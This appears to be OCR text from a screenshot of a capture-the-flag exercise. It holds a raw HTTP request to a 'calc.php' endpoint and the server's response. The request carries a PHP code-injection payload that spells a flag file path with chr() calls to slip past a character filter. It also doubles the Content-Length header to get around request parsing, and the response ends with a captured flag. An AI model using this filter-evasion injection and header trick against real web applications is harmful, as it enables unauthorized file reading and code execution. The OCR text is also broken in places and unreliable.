 GET /calc.php?num=
readfile(chr(47).chr(102).chr(49).chr(97).chr(103).c
hr(103)) HTTP/1.1
Host: node4.buuoj.cn:27403
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
Content-Length: 0
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 05 May 2022 01:51:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=iso-8859-1
6
7 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
8 <html>
<head>
9 <title>
400 Bad Request
</title>
10 </head>
<body>
11 <h1>
Bad Request
</h1>
12 <p>
Your browser sent a request that this server co
13 </p>
14 <hr>
15 <address>
Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn
</address>
16 </body>
</html>
17 flag{ca706f73-d727-4476-8ecc-5a8c7d000873}
18 43